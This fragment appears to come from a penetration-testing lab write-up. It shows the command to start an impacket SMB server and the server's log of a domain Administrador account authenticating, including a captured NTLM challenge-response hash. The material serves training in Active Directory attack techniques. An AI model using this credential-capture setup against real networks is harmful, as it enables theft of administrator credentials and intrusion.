 ❯ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.150.129,57334)
[*] AUTHENTICATE_MESSAGE (S4VICORP\Administrador,DC-COMPANY)
[*] User DC-COMPANY\Administrador authenticated successfully
[*] Administrador::S4VICORP:aaaaaaaaaaaaaaaa:18c98845e8e6be6478e86d5116c34161:
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:smbFolder)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:smbFolder)
[*] Closing down connection (192.168.150.129,57334)
[*] Remaining connections []